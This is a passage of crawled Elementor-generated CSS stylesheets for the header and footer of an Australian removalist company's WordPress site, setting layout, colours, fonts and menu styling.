.elementor-element.elementor-element-6db3adc{text-align:center;}.elementor-5658 .elementor-element.elementor-element-261307f{text-align:center;}.elementor-5658 .elementor-element.elementor-element-b574914{text-align:center;}.elementor-5658 .elementor-element.elementor-element-f35e364{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1015.css?ver=1768296184
body_size: 1230
content:
.elementor-1015 .elementor-element.elementor-element-5dd47b7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-1015 .elementor-element.elementor-element-5dd47b7:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-5dd47b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-0d2c73c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1015 .elementor-element.elementor-element-c6b8872{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d ul.sub-menu{width:220px;}.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1015 .elementor-element.elementor-element-75a160d a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-75a160d a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item.highlighted,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item:focus{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1015 .elementor-element.elementor-element-48554a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1015 .elementor-element.elementor-element-76cb598{margin:12px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-icon i{color:#E2243C;transition:color 0.3s;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-icon svg{fill:#E2243C;transition:fill 0.3s;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E2243C;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-1015 .elementor-element.elementor-element-76647c4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-17px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1015 .elementor-element.elementor-element-76647c4:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-76647c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 ul.sub-menu{width:220px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1015 .elementor-element.elementor-element-fe04b24 a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-fe04b24 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item.highlighted,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .elementor-menu-toggle,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .elementor-menu-toggle:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}
							.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu li a.hfe-sub-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1015 .elementor-element.elementor-element-bc49c52{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-1015 .elementor-element.elementor-element-93a0b76{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1015 .elementor-element.elementor-element-79f030e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f ul.sub-menu{width:220px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item.highlighted,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item:focus{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}body.elementor-page-1015:not(.elementor-motion-effects-element-type-background), body.elementor-page-1015 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-1015 .elementor-element.elementor-element-93a0b76{--width:250px;}.elementor-1015 .elementor-element.elementor-element-79f030e{--width:50px;}.elementor-1015 .elementor-element.elementor-element-3ff621f > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f a.hfe-sub-menu-item{font-size:14px;}}@media(min-width:768px){.elementor-1015 .elementor-element.elementor-element-0d2c73c{--width:20%;}.elementor-1015 .elementor-element.elementor-element-c6b8872{--width:40%;}.elementor-1015 .elementor-element.elementor-element-48554a7{--width:40%;}.elementor-1015 .elementor-element.elementor-element-93a0b76{--width:33.3333%;}.elementor-1015 .elementor-element.elementor-element-79f030e{--width:33.3333%;}}

--- FILE ---
content_type: text/css
request_url: https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1116.css?ver=1768627101
body_size: 650
content:
.elementor-1116 .elementor-element.elementor-element-c19b145{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:80px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-1116 .elementor-element.elementor-element-c19b145:not(.elementor-motion-effects-element-type-background), .elementor-1116 .elementor-element.elementor-element-c19b145 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#414241;}.elementor-1116 .elementor-element.elementor-element-3999a75{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1116 .elementor-element.elementor-element-00b0b1b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-de98941{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-de98941 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-18f0c5c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1116 .elementor-element.elementor-element-12c3ad0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:22px;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-3554714{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-3554714 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-624220a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-f677dec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-f677dec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-9c092b7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1116 .elementor-element.elementor-element-553fb07 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-4774094{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-4774094 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-928fa22{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1116 .elementor-element.elementor-element-021d955 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-icon i{color:#E2243C;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-icon svg{fill:#E2243C;transition:fill 0.3s;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E2243C;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E2243C;}.elementor-1116 .elementor-element.elementor-element-9eaeef5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1116 .elementor-element.elementor-element-9eaeef5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-8a708ec .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-dff814e{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-social-icon{background-color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-social-icon i{color:#000000;}.elementor-1116 .elementor-element.elementor-element-dff814e .elementor-social-icon svg{fill:#000000;}.elementor-1116 .elementor-element.elementor-element-dff814e 